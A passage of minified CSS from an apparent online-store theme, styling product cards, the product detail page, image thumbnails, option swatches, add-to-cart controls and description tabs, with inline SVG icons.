4.332-6.234 7.011-10.5 7.011z'%3E%3C/path%3E%3C/svg%3E");background-size:20px;margin:0 0 .5rem}.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 0 13px;position:relative;text-align:left}@media (min-width:551px){.product .card .card-body,.productCarousel-slide .card .card-body{padding:12px 9.5px 13px}}.product .card .card-body .card-brand,.productCarousel-slide .card .card-body .card-brand{font-size:13px;font-family:Overpass,Arial,Helvetica,sans-serif;line-height:25px;letter-spacing:.25px;color:#151515;font-weight:400;margin-bottom:5px}.product .card .card-body .card-title,.productCarousel-slide .card .card-body .card-title{font-family:roboto,Arial,Helvetica,sans-serif;font-size:15px;font-weight:700;margin:0 0 10px;min-height:45px;line-height:21px;text-align:left}.product .card .card-body .card-options,.productCarousel-slide .card .card-body .card-options{margin:0 0 .8rem;min-height:24px}.product .card .card-body .card-options .form-option-wrapper label.form-option,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option{border-color:#e3e3e2;border-radius:5px;margin:0 .2rem 0 0;pointer-events:none}.product .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant,.productCarousel-slide .card .card-body .card-options .form-option-wrapper label.form-option .form-option-variant{color:#525252;display:block;font-size:13px;line-height:12px;margin-top:4px;min-width:1.975rem;padding:1px .275rem}.product .card .card-body .additional-feature,.productCarousel-slide .card .card-body .additional-feature{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' %3E%3Cg%3E%3Ccircle fill='%23CA9A5C' cx='16' cy='16' r='15.2'/%3E%3Cg%3E%3Cpath d='M16.8,29.3c-0.5,0-1.1,0-1.7,0c-0.4,0-0.6-0.1-1-0.1c-2.6-0.4-5-1.4-7-3.2c-2.3-2.1-3.7-4.6-4.3-7.7c-0.1-0.5-0.2-1-0.2-1.5s0-1.1,0-1.7c0-0.1,0-0.2,0.1-0.3C2.9,14.4,2.9,14,3,13.5C3.7,10,5.5,7.1,8.5,5.1c2.9-2,6.2-2.7,9.7-2.2c3.4,0.6,6.3,2.3,8.4,5.1c2.2,2.9,3.1,6.2,2.6,9.8c-0.4,2.7-1.5,5-3.2,7c-2,2.3-4.6,3.7-7.6,4.3C17.8,29.1,17.3,29.2,16.8,29.3zM16,27.6c6.4,0,11.6-5.3,11.6-11.6S22.4,4.4,16,4.4C9.6,4.4,4.4,9.6,4.4,16S9.6,27.6,16,27.6z'/%3E%3Cpath d='M13.5,19.1c0.1-0.2,0.2-0.3,0.3-0.3c2.5-2.5,4.9-4.9,7.4-7.4c0.2-0.2,0.4-0.3,0.5-0.4c0.4-0.1,0.6,0.1,0.8,0.4s0.2,0.6,0,1c-0.1,0.1-0.1,0.2-0.2,0.2c-2.7,2.7-5.4,5.4-8.1,8.1c-0.5,0.5-0.9,0.5-1.4,0c-1.1-1.1-2.1-2.1-3.2-3.2C9.1,17,9.3,16.3,10,16.1c0.4-0.1,0.6,0,0.9,0.3c0.8,0.8,1.7,1.7,2.5,2.5C13.4,18.8,13.4,18.9,13.5,19.1z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");background-position:left 1px;background-repeat:no-repeat;background-size:15px;padding-left:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:13px;margin:0 0 10px;color:#151515}.product .card .card-body .additional-feature span:nth-child(2),.productCarousel-slide .card .card-body .additional-feature span:nth-child(2){padding-left:.3rem}.product .card .card-body .additional-feature span:nth-child(2):before,.productCarousel-slide .card .card-body .additional-feature span:nth-child(2):before{content:"|";font-size:8px;margin-right:.3rem}.product .card .card-body .card-price,.productCarousel-slide .card .card-body .card-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:0 15px}.product .card .card-body .card-price .price-section,.productCarousel-slide .card .card-body .card-price .price-section{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:14px;line-height:22px}.product .card .card-body .card-price .price-section .price-now-label,.productCarousel-slide .card .card-body .card-price .price-section .price-now-label{display:none}.product .card .card-body .card-price .price-section.rrp-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.rrp-price--withoutTax{color:#8d0000;font-weight:400}.product .card .card-body .card-price .price-section .price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section .price--withoutTax{color:#151515;font-weight:700}.product .card .card-body .card-price .price-section.non-sale-price--withoutTax,.productCarousel-slide .card .card-body .card-price .price-section.non-sale-price--withoutTax{display:none}.product .card .card-action,.productCarousel-slide .card .card-action{bottom:-130px;left:0;position:absolute;width:100%;border-radius:0 0 5px 5px;overflow:hidden}.product .card .card-action a,.productCarousel-slide .card .card-action a{background-color:#151515;border-color:#151515;border-radius:0 0 5px;color:#fff;font-size:12px;padding:.375rem 2.25rem}.product .card .card-action a:hover,.productCarousel-slide .card .card-action a:hover{background-color:#ca9a5c;border-color:#ca9a5c;color:#151515}.product .card:hover,.productCarousel-slide .card:hover{border-color:#ca9a5c;margin:0}.product .card:hover .card-figure .card-figcaption,.productCarousel-slide .card:hover .card-figure .card-figcaption{right:0;-webkit-transition:.2s;transition:.2s}.product .card:hover .card-action,.productCarousel-slide .card:hover .card-action{bottom:-32px}.productView{margin:0}.productView .product-details-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.productView .product-details-wrap:after,.productView .product-details-wrap:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left{width:100%;height:100%}@media (min-width:801px){.productView .product-details-wrap .product-left{top:117px;position:sticky;width:calc(100% - 420px)}}@media (min-width:1261px){.productView .product-details-wrap .product-left{width:calc(100% - 530px)}}.productView .product-details-wrap .product-left:after,.productView .product-details-wrap .product-left:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-left .productView-title{color:#151515;display:block;font-family:Roboto,sans-serif;font-size:21px;letter-spacing:.5px;line-height:25px;margin:36px 0 7px;text-align:center}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-title{display:none}}.productView .product-details-wrap .product-left .productView-brand{display:block;font-size:13px;color:#151515;font-weight:400;line-height:15px;text-align:center;margin:0 0 .75rem;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-left .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-left .productView-brand{display:none}}.productView .product-details-wrap .product-left .productView-images{margin:0;padding:0;width:100%}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container{max-width:unset}.productView .product-details-wrap .product-left .productView-images .productView-image .productView-img-container:after{padding-bottom:80%}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/>%3Cpath fill='%235A5B5E' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/>%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev{width:26px;height:26px;margin-top:0}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%235A5B5E' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%235A5B5E' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E");width:26px;height:26px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .carousel-tooltip{margin:0;display:none}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail{padding:0;margin:0;border-radius:5px;border:1px solid transparent}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link{border:1px solid #fff;padding:0;max-width:calc(100% - 10px);border-radius:5px;height:83px}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link.is-active{border-color:#707070}.productView .product-details-wrap .product-left .productView-images .productView-thumbnails .productView-thumbnail .productView-thumbnail-link img{width:100%;-o-object-fit:cover;object-fit:cover;border-radius:5px;-o-object-position:center center;object-position:center center}.productView .product-details-wrap .product-right{width:100%;margin:0 0 0 auto}@media (min-width:801px){.productView .product-details-wrap .product-right{width:400px;max-width:400px}}@media (min-width:1261px){.productView .product-details-wrap .product-right{width:450px;max-width:450px}}.productView .product-details-wrap .product-right:after,.productView .product-details-wrap .product-right:before{content:"";display:table;clear:both}.productView .product-details-wrap .product-right .productView-details{width:100%;padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-data{padding:0 0 22px 0}.productView .product-details-wrap .product-right .productView-details.product-options{padding:0}.productView .product-details-wrap .product-right .productView-details .productView-product{padding-bottom:16px;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{margin:0 0 7px;font-size:21px;color:#151515;line-height:25px;letter-spacing:.2px;font-family:Roboto,sans-serif;display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-title{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{margin:0;font-size:13px;color:#151515;font-weight:400;line-height:15px;font-family:Overpass,sans-serif;display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand a{color:#151515}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details .productView-product .productView-brand{display:block}}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price{display:-webkit-box;display:-ms-flexbox;display:flex;gap:12px;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:22px;margin:29px 0 22px 0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price-now-label{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section .price--withoutTax{color:#151515;font-size:18px;font-weight:700;line-height:22px;font-family:"Roboto Condensed",sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.non-sale-price--withoutTax{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax span{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section.rrp-price--withoutTax .price--rrp{font-size:13px;color:#8d0000;font-weight:400;line-height:25px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-price .price-section--saving{display:none!important}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-name{display:none}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value{font-size:13px;margin:0 0 10px;font-weight:400;color:#151515;line-height:15px;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:empty{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .productView-info-value:last-child{margin:0}.productView .product-details-wrap .product-right .productView-details .productView-product .productView-info .tick-shipping{display:inline-block;width:16px;height:16px;margin:0 5px 0 0;background:url('data:image/svg+xml,<svg viewBox="0 -0.5 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M5.5 12.5L10.167 17L19.5 8" stroke="%23000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></g></svg>'),#ca9a5c;border-radius:100px;background-size:100%;vertical-align:middle;border:1px solid #000;background-repeat:no-repeat;background-position:center center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options{margin:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form span[data-option-value=""]{font-size:13px;color:#525252;font-weight:400;line-height:25px;margin:0 0 0 10px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{text-align:left;font-size:15px;color:#151515;font-weight:700;margin-bottom:8px;font-family:Overpass,sans-serif}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label{margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label small{margin:0;font-size:13px;color:#8d0000;font-weight:400;line-height:25px;display:inline-block;vertical-align:middle;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap{position:relative}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .form-label-text{display:block;padding-right:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-label.learn-more-label-wrap .learn-more-label{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 14 14' %3E%3Ccircle fill='%23CA9A5C' cx='7' cy='7' r='7'/%3E%3Cpath fill='%23151515' d='M7,0.8c1.1,0,2.2,0.3,3.1,0.9S11.9,3,12.4,4s0.9,2,0.9,3.1s-0.3,2.2-0.9,3.1s-1.3,1.7-2.3,2.3s-2,0.9-3.1,0.9c-1.1,0-2.2-0.3-3.1-0.9s-1.7-1.3-2.3-2.3s-0.9-2-0.9-3.1S1,4.9,1.6,4s1.3-1.7,2.3-2.3S5.9,0.8,7,0.8z M7,12.2c0.9,0,1.8-0.2,2.5-0.7s1.4-1.1,1.9-1.9s0.7-1.6,0.7-2.5s-0.2-1.8-0.7-2.5s-1.1-1.4-1.9-1.9S7.9,2,7,2S5.2,2.3,4.5,2.7S3.1,3.8,2.6,4.6S1.9,6.2,1.9,7.1s0.2,1.8,0.7,2.5s1.1,1.4,1.9,1.9S6.1,12.2,7,12.2z M9.7,5.7c0-0.4-0.1-0.8-0.4-1.1S8.8,4,8.4,3.8S7.6,3.5,7.2,3.5c-0.6,0-1.1,0.1-1.5,0.3s-0.8,0.6-1.1,1c0,0.1,0,0.1,0,0.2s0,0.2,0.1,0.2l0.7,0.5c0.1,0.1,0.1,0.1,0.2,0.1s0.1-0.1,0.2-0.1C6,5.5,6.2,5.3,6.3,5.2C6.5,5.1,6.8,5,7,5s0.5,0.1,0.7,0.2S8,5.5,8,5.7C8,5.9,8,6,7.9,6.1C7.8,6.2,7.6,6.3,7.3,6.5l-0.1,0C6.9,6.7,6.7,6.9,6.5,7C6.2,7.3,6.1,7.6,6.1,8v0.2c0,0.1,0,0.2,0.1,0.2s0.1,0.1,0.2,0.1h1.2c0.1,0,0.2,0,0.2-0.1s0.1-0.1,0.1-0.2V8.1c0-0.1,0.1-0.2,0.2-0.3c0.1-0.1,0.2-0.2,0.4-0.3c0.4-0.2,0.7-0.4,0.8-0.6C9.6,6.6,9.7,6.2,9.7,5.7z M8.1,10c0-0.3-0.1-0.5-0.3-0.7S7.3,8.9,7,8.9S6.5,9,6.3,9.2S5.9,9.7,5.9,10s0.1,0.5,0.3,0.7S6.7,11,7,11s0.5-0.1,0.7-0.3S8.1,10.3,8.1,10z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:top 2px left;padding-left:17px;background-size:14px;font-size:13px;font-weight:400;position:absolute;right:0;top:0;text-decoration:underline}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field{text-align:left;margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field input:focus+label{outline:0 solid #0f7fff!important;outline-offset:0px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-option{font-size:13px;line-height:25px;font-family:Overpass,sans-serif;font-weight:700;background-color:#f2f1f0;border:1.2px solid #e3e3e2;border-radius:20px;padding:6px 10px 4px;min-width:56px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field.attribute_rectangle .form-option-wrapper .form-radio:checked+.form-option{background-color:#151515;color:#fff;border-color:transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-radio:checked+.form-option{outline:0;color:#fff;-webkit-box-shadow:none;box-shadow:none;background:#151515;border-color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option{font-size:13px;font-weight:700;color:#151515;line-height:14px;padding:6px 10px;margin:0 4px 4px 0;border-radius:100px;background:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field--set-rectangle .form-option-wrapper .form-option span{padding:0;font-size:13px;line-height:14px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch]{margin-bottom:22px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-radio:checked+.form-option{outline:0;padding:4px;border-radius:100px;border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-swatch{padding:4px;margin:0 2px 6px 0;border:1px solid transparent}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-variant{border:1px solid #cdcdcd;border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{border-radius:100px;left:calc(100% + 30px);display:none}@media (min-width:801px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded{display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field[data-product-attribute=swatch] .form-option-wrapper .form-option-expanded .form-option-image{border-radius:100px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form .form-field .form-select{width:100%;height:unset;display:block;font-size:15px;font-weight:400;max-width:unset;color:#151515;line-height:18px;padding:14px 20px;border-radius:100px;background-color:#f2f1f0;border:1px solid #e3e3e2;font-family:Overpass,sans-serif;background-image:url('data:image/svg+xml,<svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.7071 14.7071C12.3166 15.0976 11.6834 15.0976 11.2929 14.7071L6.29289 9.70711C5.90237 9.31658 5.90237 8.68342 6.29289 8.29289C6.68342 7.90237 7.31658 7.90237 7.70711 8.29289L12 12.5858L16.2929 8.29289C16.6834 7.90237 17.3166 7.90237 17.7071 8.29289C18.0976 8.68342 18.0976 9.31658 17.7071 9.70711L12.7071 14.7071Z" fill="%23000000"></path></g></svg>');background-position:center right 28px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist{display:block;margin-top:1rem;width:100%;text-align:right}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button{width:auto;text-align:right;text-decoration:underline;letter-spacing:.33px;color:#151515;border:none;padding:0;margin:0;text-transform:none;font-family:Overpass,sans-serif;font-size:13px;line-height:normal;border-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon{height:8px;width:10px;margin-top:4px;margin-left:6px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist .button .icon svg{stroke:#151515;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown{border:1px solid #151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown.is-open{padding-right:0;width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;right:0;background-color:#151515;top:22px!important}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button{display:block;background-color:#151515;color:#fff;padding:4px 10px;text-decoration:none}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .form.form-wishlist #wishlist-dropdown .button:hover{background-color:#fff;color:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;gap:13px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper{-webkit-box-align:end;-ms-flex-align:end;align-items:end;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{margin:0;text-align:left;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field{width:auto;display:block}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{margin-bottom:0;width:calc(100% - 135px)}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-field .form-label{width:auto;margin-bottom:9px}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment{border:0;border-radius:100px;display:inline-block;background:#f2f1f0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon{border:0;padding:0;width:43px;height:47px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon{width:11px;height:11px}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon .icon svg{width:100%;height:100%;fill:#151515}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]{border-top-right-radius:0;border:1px solid #e3e3e2;border-bottom-right-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=dec]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]{border-top-left-radius:0;border:1px solid #e3e3e2;border-bottom-left-radius:0}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .button.button--icon[data-action=inc]:hover{border-color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .form-increment .form-input{width:43px;height:47px;border-left:0;border-right:0;border-radius:0;background-color:#f2f1f0;border-top:1px solid #e3e3e2;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{margin:0;padding:0;width:100%}@media (min-width:551px){.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons{width:calc(100% - 150px)}}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button{color:#fff;font-size:15px;padding:11.5px 5px;font-weight:700;line-height:22px;border-color:#151515;background-color:#151515;font-family:Roboto,sans-serif}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-buttons .form-action .button:hover{color:#151515;background-color:#fff}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .alertBox{width:100%}.productView .product-details-wrap .product-right .productView-details.product-options .productView-options .add-to-cart-wrapper .add-to-cart-wallet-buttons{margin:0}.productView .product-details-wrap .product-right .productView-details .purchase-benifits{display:-webkit-box;display:-ms-flexbox;display:flex;gap:15px;padding:0 0 40px;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:distribute;justify-content:space-around;border-bottom:1px solid #e3e3e2}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner{display:-webkit-box;display:-ms-flexbox;display:flex;gap:11px;text-align:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(25% - 10px)}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon{display:inline-block;width:53px;height:53px}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-icon svg{width:100%;height:100%}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title{font-size:15px;font-weight:700;color:#151515;line-height:18px;font-family:Overpass,sans-serif}.productView .product-details-wrap .product-right .productView-details .purchase-benifits .benifit-inner .benifit-title:hover{color:#ca9a5c}.productView-description-wrap{margin:64px 0;padding:41px 0;background-color:#151515}@media (min-width:801px){.productView-description-wrap{padding:43px 0 64px 0}}.productView-description-wrap:after,.productView-description-wrap:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .prod-details-title{color:#fff;font-size:26px;margin:0 0 24px;line-height:36px;text-align:center;letter-spacing:-1px;text-transform:none;font-family:Roboto,sans-serif}@media (min-width:801px){.productView-description-wrap .prod-details-title{margin:0 0 43px}}.productView-description-wrap .productView-description{background-color:#fff;padding:0;float:none}@media (min-width:801px){.productView-description-wrap .productView-description{padding:40px 100px}}.productView-description-wrap .productView-description:after,.productView-description-wrap .productView-description:before{contain:'';clear:both;display:table;width:100%}.productView-description-wrap .productView-description .tabs{margin:0;padding:24px;border:1px solid #e3e3e2;background-color:#f2f1f0;text-align:center}@media (min-width:801px){.productView-description-wrap .productView-description .tabs{padding:8px;border-radius:100px}}.productView-description-wrap .productView-description .tabs .tab{border:0;border-radius:100px;-webkit-transition:.2s all ease;transition:.2s all ease}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab{float:none;display:inline-block}}.productView-description-wrap .productView-description .tabs .tab .tab-title{font-size:15px;font-weight:700;color:#151515;line-height:22px;padding:12.5px 20px;text-align:center;-webkit-transition:.2s all ease;transition:.2s all ease;font-family:"Roboto Condensed",sans-serif;text-transform:uppercase;letter-spacing:1.5px}.productView-description-wrap .productView-description .tabs .tab:hover{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#ca9a5c}.productView-description-wrap .productView-description .tabs .tab.is-active{-webkit-transition:.2s all ease;transition:.2s all ease;background-color:#151515}.productView-description-wrap .productView-description .tabs .tab.is-active .tab-title{-webkit-transition:.2s all ease;transition:.2s all ease;color:#fff}.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:5px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs .tab+.tab{margin-top:0;margin-left:15px}}.productView-description-wrap .productView-description .tabs-contents{margin:52px 0 0 0}.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0 20px}@media (min-width:801px){.productView-description-wrap .productView-description .tabs-contents .tab-content{padding:0}}.productView-description-wrap .productView-description .tabs-contents .tab-content h1,.productView-description-wrap .productView-description .tabs-contents .tab-content h2,.productView-description-wrap .productView-description .tabs-contents .tab-content h3,.productView-description-wrap .productView-description .tabs-contents .tab-content h4,.productView-description-wrap .productView-description .tabs-contents .tab-content h5,.productView-description-wrap .productView-description .tabs-contents .tab-content h6{margin:0 0 1rem}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description{padding:0}.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description :first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description div:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description h3:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description p:first-child,.productView-description-wrap .productView-description .tabs-contents .tab-content .productView-description span:first-child{margin-top:0}.productView-description-wrap .productView-description .tabs-contents .productCarousel .slick-arrow.slick-disabled{opacity:1}.productView-description-wrap .productView-description .tabs-contents .productCarousel 